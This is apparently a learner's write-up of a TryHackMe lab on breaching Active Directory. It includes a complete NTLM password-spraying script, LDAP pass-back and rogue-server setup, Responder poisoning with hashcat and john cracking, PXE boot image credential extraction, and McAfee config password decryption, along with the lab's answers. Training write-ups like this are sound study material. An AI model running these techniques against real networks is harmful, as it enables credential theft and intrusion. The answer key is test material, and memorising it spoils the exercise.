Breaching Active Directory
[TOC]
================
Task 1.INTRODUCTION TO AD BREACHES

If you are using a Kali VM, Network Manager is most likely used as DNS manager. You can use GUI Menu to configure DNS:
# Network Manager -> Advanced Network Configuration -> Your Connection -> IPv4 Settings
# Ensure Method set to: Automatice(DHCP) addresses only.
# Set your DNS IP here to the IP for THMDC in the network diagram above
# Add another DNS such as 8.8.8.8 or similar to ensure you still have internet access
# Run sudo systemctl restart NetworkManager
$ sudo systemctl restart NetworkManager
Test Your DNS :
$ nslookup thmdc.za.tryhackme.com
Server: 10.200.25.101
Address: 10.200.25.101#53
Name: thmdc.za.tryhackme.com
Address: 10.200.25.101
Task 2.OSINT and Phishing
What popular website can be used to verify if your email address or password has ever been exposed in a publicly disclosed data breach?
HaveIBeenPwned##
Task 3.NTLM Authenticated Services
#!/usr/bin/python3
import requests
from requests_ntlm import HttpNtlmAuth
import sys, getopt
class NTLMSprayer:
def __init__(self, fqdn):
self.HTTP_AUTH_FAILED_CODE = 401
self.HTTP_AUTH_SUCCEED_CODE = 200
self.verbose = True
self.fqdn = fqdn
def load_users(self, userfile):
self.users = []
lines = open(userfile, 'r').readlines()
for line in lines:
self.users.append(line.replace("\r", "").replace("\n", ""))

def password_spray(self, password, url):
print ("[*] Starting passwords spray attack using the following password: " + password)
count = 0
for user in self.users:
response = requests.get(url, auth=HttpNtlmAuth(self.fqdn + "\\" + user, password))
if (response.status_code == self.HTTP_AUTH_SUCCEED_CODE):
print ("[+] Valid credential pair found! Username: " + user + " Password: " + password)
count += 1
continue
if (self.verbose):
if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
print ("[-] Failed login with Username: " + user)
print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")
def main(argv):
userfile = ''
fqdn = ''
password = ''
attackurl = ''
try:
opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
except getopt.GetoptError:
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit(2)
for opt, arg in opts:
if opt == '-h':
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit()
elif opt in ("-u", "--userfile"):
userfile = str(arg)
elif opt in ("-f", "--fqdn"):
fqdn = str(arg)
elif opt in ("-p", "--password"):
password = str(arg)
elif opt in ("-a", "--attackurl"):
attackurl = str(arg)
if (len(userfile) > 0 and len(fqdn) > 0 and len(password) > 0 and len(attackurl) > 0):
#Start attack
sprayer = NTLMSprayer(fqdn)
sprayer.load_users(userfile)
sprayer.password_spray(password, attackurl)
sys.exit()
else:
print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
sys.exit(2)
if __name__ == "__main__":
main(sys.argv[1:])


Authenticating web application with a valid credential pair
|  |
|  | | ———————————————————— | ———————————————————— |
| | ———————————————————— | ———————————————————— |
Section Answers
What is the name of the challenge-response authentication mechanism that uses NTLM?
NetNTLMWhat is the username of the third valid credential pair found by the password spraying script?
gordon.stevensHow many valid credentials pairs were found by the password spraying script?
4What is the message displayed by the web application when authenticating with a valid credential pair?
Hello WorldTask 4.LDAP Bind Credential

LDAP Pass-Back Attack

Let’s capture the testing over port 389
 |  |
|---|---|
Intalling rogue LDAP
# Install OpenLDAP
─$ sudo apt-get update && sudo apt-get -y install slapd ldap-utils && sudo systemctl enable slapd


Adding you prefered password
|  |
|  | | ————————————— | ————————————— |
| | ————————————— | ————————————— |





Reconfigure the rogue LDAP
$ sudo dpkg-reconfigure -p low slapd


Downgrade LDAP to Vulnerable Authentication
To make the LDAP vulnerable we will configure our LDAP server only supports PLAIN and LOGIN authentication methods
# create properties file
$ cat olcSaslSecProps.ldif
dn: cn=config
replace: olcSaslSecProps
olcSaslSecProps: noanonymous,minssf=0,passcred
# restart LDAP with new properties file
$ sudo ldapmodify -Y EXTERNAL -H ldapi:// -f ./olcSaslSecProps.ldif && sudo service slapd restart
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0,cn=peercred,cn=external,cn=auth
SASL SSF: 0
modifying entry "cn=config"
# Verify the Authentication mechanizm
$ ldapsearch -H ldap:// -x -LLL -s base -b "" supportedSASLMechanisms
dn:
supportedSASLMechanisms: PLAIN
supportedSASLMechanisms: LOGIN
Capture printer request
─$ sudo tcpdump -SX -i breachad tcp port 389

Found password

What type of attack can be performed against LDAP Authentication systems not commonly found against Windows Authentication systems?
LDAP Pass-back attackWhat two authentication mechanisms do we allow on our rogue LDAP server to downgrade the authentication and make it clear text?
Plain, LoginWhat is the message displayed by the web application when authenticating with a valid credential pair?
tryhackmeldappass1@Task 5.Authentication Relays
Working with the responder
$ git clone https://github.com/lgandx/Responder.git

Review and adjust the responder config as needed

Identify the interface connected to the THM lab
$ sudo python3 Responder.py -I breachad
Issues
While running the responder the bellow exception was raised
[!] Error starting TCP server on port 389, check permissions or other servers running.
[+] Exiting...
Fix:
identify the process using the 389 and stop it
└─$ sudo lsof -i tcp:389 -s tcp:listen
[sudo] password for kali:
COMMAND PID USER FD TYPE DEVICE SIZE/OFF NODE NAME
slapd 62936 openldap 8u IPv4 242103 0t0 TCP *:ldap (LISTEN)
slapd 62936 openldap 9u IPv6 242104 0t0 TCP *:ldap (LISTEN)
┌──(kali㉿kali)-[~/Docs/THM/AD.Attack/Responder]
└─$ service slapd stop
A few minutes later
$ sudo python3 Responder.py -I breachad
Cracking the Hash using john

$ john --wordlist=passwordlist.txt hashes.txt
Cracking the Hash using hash cat

$ hashcat -m 5600 hashes.txt passwordlist.txt --force
Issues:
device #1 not enough allocatable device memory for this attack.Fix:
increasing the size of VM memory
What is the name of the tool we can use to poison and capture authentication requests on the network?

ResponderWhat is the username associated with the challenge that was captured?
SVCFILECOPYWhat is the value of the cracked password associated with the challenge that was captured?
FPassword1!Task 6.Microsoft Deployment Toolkit

PXE Boot Image Retrieval
|  |
|  | | ——————————————– | —————————————————— |
| | ——————————————– | —————————————————— |
Microsoft Windows [Version 10.0.17763.1098]
(c) 2018 Microsoft Corporation. All rights reserved.
thm@THMJMP1 C:\Users\thm>cd Documents
thm@THMJMP1 C:\Users\thm\Documents>mkdir 0XFK
thm@THMJMP1 C:\Users\thm\Documents>copy c:\powerpxe 0XFK\
c:\powerpxe\LICENSE
c:\powerpxe\PowerPXE.ps1
c:\powerpxe\README.md
3 file(s) copied.
thm@THMJMP1 C:\Users\thm\Documents\0XFK>tftp -i 10.200.32.202 GET "\Tmp\x64{F95E60C5-C07C-469C-9C22-7980623C8896}.bcd"
conf.bcd
Transfer successful: 12288 bytes in 1 second(s), 12288 bytes/s
thm@THMJMP1 C:\Users\thm\Documents\0XFK>Powershell -executionpolicy bypass
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\thm\Documents\0XFK> Import-Module .\PowerPXE.ps1
PS C:\Users\thm\Documents\0XFK> $BCDFile = "conf.bcd"
PS C:\Users\thm\Documents\0XFK> Get-WimFile -bcdFile $BCDFile
>> Parse the BCD file: conf.bcd
>>>> Identify wim file : \Boot\x64\Images\LiteTouchPE_x64.wim
\Boot\x64\Images\LiteTouchPE_x64.wim #<----- location to be used in download
PS C:\Users\thm\Documents\0XFK> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim"
PS C:\Users\thm\Documents\0XFK> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Transfer successful: 341899611 bytes in 141 second(s), 2424819 bytes/s
PS C:\Users> tftp -i 10.200.32.202 GET "\Boot\x64\Images\LiteTouchPE_x64.wim" pxeboot.wim
Recovering Credentials from a PXE Boot Image
PS C:\Users\thm\Documents\0XFK> Get-FindCredentials -WimFile .\pxeboot.wim
>> Open .\pxeboot.wim
New-Item : An item with the specified name C:\Users\thm\Documents\0XFK\ already exists.
At C:\Users\thm\Documents\0XFK\PowerPXE.ps1:212 char:13
+ $null = New-Item -ItemType directory -Path $WimDir
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceExists: (C:\Users\thm\Documents\0XFK\:String) [New-Item], IOException
+ FullyQualifiedErrorId : DirectoryExist,Microsoft.PowerShell.Commands.NewItemCommand
>>>> Finding Bootstrap.ini
>>>> >>>> DeployRoot = \\THMMDT\MTDBuildLab$
>>>> >>>> UserID = svcMDT
>>>> >>>> UserDomain = ZA
>>>> >>>> UserPassword = PXEBootSecure1@
PS C:\Users\thm\Documents\0XFK> Get-FindCredentials -WimFile .\pxeboot.wim
What Microsoft tool is used to create and host PXE Boot images in organisations?
Microsoft Deployment ToolkitWhat network protocol is used for recovery of files from the MDT server?
tftpWhat is the username associated with the account that was stored in the PXE Boot image?
svcMDTWhat is the password associated with the account that was stored in the PXE Boot image?
PXEBootSecure1@Task 7.Configuration Files

kali@kali:~/Docs/THM/AD.Attack/BreachAD.Task.7.confiles$ scp thm@THMJMP1.za.tryhackme.com:C:/ProgramData/McAfee/Agent/DB/ma.db .
thm@thmjmp1.za.tryhackme.com's password:
ma.db 100% 118KB 165.3KB/s 00:00
kali@kali:~/Docs/THM/AD.Attack/BreachAD.Task.7.confiles$ sqlitebrowser ma.db


Python3 for mcafee pwd decrypt can be found here
https://github.com/AliDarwish786/mcafee-sitelist-pwd-decryption/blob/master/mcafee_sitelist_pwd_decrypt.py
kali@kali:~/Docs/THM/AD.Attack/BreachAD.Task.7.confiles$ ./mcafee-pwd-decrypt.py 'jWbTyS7BL1Hj7PkO5Di/QhhYmcGj5cOoZ2OkDTrFXsR/abAFPM9B3Q=='